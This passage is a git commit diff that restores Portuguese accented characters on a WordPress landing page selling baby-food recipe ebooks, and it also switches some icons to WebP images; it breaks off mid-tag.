
==== commit c1e1a953: "fix: restaurar acentuacao UTF-8 dos textos mantendo imagens WebP otimizadas" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-﻿<!DOCTYPE html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ebooks2 &#8211; nutribabyapp</title><meta name='robots' content='max-image-preview:large' />  <link rel="alternate" type="application/rss+xml" title="Feed para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentÃ¡rios para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F&#038;format=xml" /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
+<!DOCTYPE html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ebooks2 &#8211; nutribabyapp</title><meta name='robots' content='max-image-preview:large' />  <link rel="alternate" type="application/rss+xml" title="Feed para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F&#038;format=xml" /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
 /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="assets/css/693d07541a61ae4143d67444f01a9b09.css" /><style id="classic-theme-styles-inline-css">/*! This file is auto-generated */
 .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
 /*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
@@ -22,7 +22,7 @@
 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 						background-image: none !important;
 					}
-				}</style><link rel="icon" href="assets/images/cropped-LOGO-EE-32x32.png" sizes="32x32" /><link rel="icon" href="assets/images/cropped-LOGO-EE-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="assets/images/cropped-LOGO-EE-180x180.png" /><meta name="msapplication-TileImage" content="https://nutribabyapp.com.br/wp-content/uploads/2025/04/cropped-LOGO-EE-270x270.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
+				}</style><link rel="icon" href="assets/images/cropped-LOGO-EE-32x32.webp" sizes="32x32" /><link rel="icon" href="assets/images/cropped-LOGO-EE-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="assets/images/cropped-LOGO-EE-180x180.png" /><meta name="msapplication-TileImage" content="https://nutribabyapp.com.br/wp-content/uploads/2025/04/cropped-LOGO-EE-270x270.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
 <style>
 /* Custom override to display images lazyloaded by Seraphinite Accelerator without JS */
 img.lzl, img.lzl-ing, img.lzl-ed, .lzl {
@@ -74,15 +74,15 @@
 </script></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
 <img height="1" width="1" style="display:none" alt="fbpx"
 src="assets/images/tr" />
-</noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-44ee2b7b elementor-widget elementor-widget-html" data-id="44ee2b7b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","r8sen7q2f4")</script> </div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÃ‡ÃƒO, MAMÃƒE</p><h1>
-EstÃ¡ sem saber o que preparar
-<span>para o seu bebÃª?</span></h1><p class="descricao">
+</noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-44ee2b7b elementor-widget elementor-widget-html" data-id="44ee2b7b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","r8sen7q2f4")</script> </div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÇÃO, MAMÃE</p><h1>
+Está sem saber o que preparar
+<span>para o seu bebê?</span></h1><p class="descricao">
 Tenha acesso a um material completo com
-<strong>mais de 500 receitas, cardÃ¡pios, planners e guias</strong>
-para facilitar a sua rotina durante a introduÃ§Ã£o alimentar.</p><div class="linha-beneficios">
-<span>âœ“ Receitas por fase</span>
-<span>âœ“ CardÃ¡pios prontos</span>
-<span>âœ“ Acesso imediato</span></div></section><style>.hero-nutribaby {
+<strong>mais de 500 receitas, cardápios, planners e guias</strong>
+para facilitar a sua rotina durante a introdução alimentar.</p><div class="linha-beneficios">
+<span>✓ Receitas por fase</span>
+<span>✓ Cardápios prontos</span>
+<span>✓ Acesso imediato</span></div></section><style>.hero-nutribaby {
   max-width: 760px;
   margin: 0 auto;
   padding: 32px 20px 25px;
@@ -177,20 +177,20 @@
 <span class="elementor-button-text">Quero acesso meu material por R$9,90</span>
 </span>
 </a></div></div><div class="elementor-element elementor-element-831817f e-con-full e-flex e-con e-parent" data-id="831817f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0485825 e-con-full e-flex e-con e-child" data-id="0485825" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-3fcdfd0 elementor-widget elementor-widget-html" data-id="3fcdfd0" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="secao-dificuldades"><div class="intro-dificuldades">
-<span class="mini-titulo">INTRODUÃ‡ÃƒO ALIMENTAR</span><h2>
-Ã‰ normal surgir dÃºvidas sobre
-<strong>o que preparar para o seu bebÃª</strong></h2><p>
-No comeÃ§o, muitas mÃ£es ficam sem saber como variar as refeiÃ§Ãµes,
-quais opÃ§Ãµes oferecer ou como organizar a alimentaÃ§Ã£o de cada fase.</p></div><div class="box-dificuldades"><h3>MamÃ£e, alguma dessas situaÃ§Ãµes acontece com vocÃª?</h3><div class="lista-dificuldades"><div class="item-dificuldade">
-<span class="icone-x">Ã—</span><p>Fica sem ideias do que preparar para o seu bebÃª?</p></div><div class="item-dificuldade">
-<span class="icone-x">Ã—</span><p>Acaba repetindo as mesmas refeiÃ§Ãµes durante a semana?</p></div><div class="item-dificuldade">
-<span class="icone-x">Ã—</span><p>NÃ£o sabe quais receitas sÃ£o adequadas para cada fase?</p></div><div class="item-dificuldade">
-<span class="icone-x">Ã—</span><p>Passa muito tempo procurando receitas e informaÃ§Ãµes?</p></div><div class="item-dificuldade">
-<span class="icone-x">Ã—</span><p>Gostaria de ter cardÃ¡pios e planejamento jÃ¡ organizados?</p></div></div></div><div class="box-solucao"><span class="check-solucao">âœ“</span><div><h3>VocÃª nÃ£o precisa procurar tudo separadamente.</h3><p>
-Reunimos em um sÃ³ lugar
-<strong>mais de 500 receitas, cardÃ¡pios, planners, guias e materiais prÃ¡ticos</strong>
-para facilitar sua rotina durante a introduÃ§Ã£o alimentar.</p><p class="frase-final">
-Abra o material, escolha a fase do seu bebÃª e encontre novas ideias
+<span class="mini-titulo">INTRODUÇÃO ALIMENTAR</span><h2>
+É normal surgir dúvidas sobre
+<strong>o que preparar para o seu bebê</strong></h2><p>
+No começo, muitas mães ficam sem saber como variar as refeições,
+quais opções oferecer ou como organizar a alimentação de cada fase.</p></div><div class="box-dificuldades"><h3>Mamãe, alguma dessas situações acontece com você?</h3><div class="lista-dificuldades"><div class="item-dificuldade">
+<span class="icone-x">×</span><p>Fica sem ideias do que preparar para o seu bebê?</p></div><div class="item-dificuldade">
+<span class="icone-x">×</span><p>Acaba repetindo as mesmas refeições durante a semana?</p></div><div class="item-dificuldade">
+<span class="icone-x">×</span><p>Não sabe quais receitas são adequadas para cada fase?</p></div><div class="item-dificuldade">
+<span class="icone-x">×</span><p>Passa muito tempo procurando receitas e informações?</p></div><div class="item-dificuldade">
+<span class="icone-x">×</span><p>Gostaria de ter cardápios e planejamento já organizados?</p></div></div></div><div class="box-solucao"><span class="check-solucao">✓</span><div><h3>Você não precisa procurar tudo separadamente.</h3><p>
+Reunimos em um só lugar
+<strong>mais de 500 receitas, cardápios, planners, guias e materiais práticos</strong>
+para facilitar sua rotina durante a introdução alimentar.</p><p class="frase-final">
+Abra o material, escolha a fase do seu bebê e encontre novas ideias
 sempre que precisar.</p></div></div></section><style>.secao-dificuldades {
   max-width: 760px;
   margin: 0 auto;
@@ -290,7 +290,7 @@
 }
 
 
-/* SOLUÃ‡ÃƒO */
+/* SOLUÇÃO */
 
 .box-solucao {
   display: flex;
@@ -407,8 +407,8 @@
     font-size: 14px;
   }
 
-}</style></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-831e12c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="831e12c" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beb9bed" data-id="beb9bed" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-4f1b1a5 e-flex e-con-boxed e-con e-parent" data-id="4f1b1a5" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f3eb71 e-con-full e-flex e-con e-child" data-id="1f3eb71" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-4d164cc0 elementor-widget elementor-widget-heading" data-id="4d164cc0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">VocÃª nÃ£o estÃ¡ sozinha</h2></div><div class="elementor-element elementor-element-67bbe11 elementor-widget elementor-widget-heading" data-id="67bbe11" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Veja o que as mÃ£es
-estÃ£o comentando</h2></div><div class="elementor-element elementor-element-234e4d56 scroll-right elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="234e4d56" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
+}</style></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-831e12c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="831e12c" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beb9bed" data-id="beb9bed" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-4f1b1a5 e-flex e-con-boxed e-con e-parent" data-id="4f1b1a5" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f3eb71 e-con-full e-flex e-con e-child" data-id="1f3eb71" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-4d164cc0 elementor-widget elementor-widget-heading" data-id="4d164cc0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Você não está sozinha</h2></div><div class="elementor-element elementor-element-67bbe11 elementor-widget elementor-widget-heading" data-id="67bbe11" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Veja o que as mães
+estão comentando</h2></div><div class="elementor-element elementor-element-234e4d56 scroll-right elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="234e4d56" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/Prancheta-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-1.webp" class="attachment-large size-large wp-image-1026" alt="" data-srcset="assets/images/Prancheta-1.webp 600w,   assets/images/Prancheta-1-300x300.webp 300w,   assets/images/Prancheta-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16ff9a9 scroll-right elementor-widget elementor-widget-image" data-id="16ff9a9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/Prancheta-2-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-2-1.webp" class="attachment-large size-large wp-image-1027" alt="" data-srcset="assets/images/Prancheta-2-1.webp 600w,   assets/images/Prancheta-2-1-300x300.webp 300w,   assets/images/Prancheta-2-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-17412891 scroll-right elementor-widget elementor-widget-image" data-id="17412891" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/Prancheta-6.webp" loading="lazy" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-6.webp" class="attachment-large size-large wp-image-1028" alt="" data-srcset="assets/images/Prancheta-6.webp 600w,   assets/images/Prancheta-6-300x300.webp 300w,   assets/images/Prancheta-6-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16a6161 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="16a6161" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
@@ -416,11 +416,11 @@
 <span class="elementor-button-content-wrapper">
 <span class="elementor-button-text">Quero acesso meu material</span>
 </span>
-</a></div></div></div></div><div class="elementor-element elementor-element-3aac6ae2 e-flex e-con-boxed e-con e-parent" data-id="3aac6ae2" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8857067 e-con-full e-flex e-con e-child" data-id="8857067" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-77d3c03e elementor-widget elementor-widget-heading" data-id="77d3c03e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Tudo incluso no pacote</h2></div><div class="elementor-element elementor-element-46ece7b elementor-widget elementor-widget-heading" data-id="46ece7b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Se vocÃª tomar a decisÃ£o de aproveitar hoje vamos te entregar mais 4 BÃ´nus Especiais!</h2></div><div class="elementor-element elementor-element-d76ae8e elementor-widget elementor-widget-heading" data-id="d76ae8e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Garantindo que vocÃª nunca mais se preocupe com o que vai servir hoje!</h2></div></div><div class="elementor-element elementor-element-6a370c4c e-con-full e-flex e-con e-child" data-id="6a370c4c" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-38627ed7 scroll-bottom elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="38627ed7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/1.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/1.webp" class="attachment-full size-full wp-image-1832" alt="" data-srcset="assets/images/1.webp 1080w,   assets/images/1-300x300.webp 300w,   assets/images/1-1024x1024.webp 1024w,   assets/images/1-150x150.webp 150w,   assets/images/1-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 1 : GUIA ALIMENTAR</h3></div></div></div><div class="elementor-element elementor-element-6d29d600 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="6d29d600" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/2.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/2.webp" class="attachment-full size-full wp-image-1833" 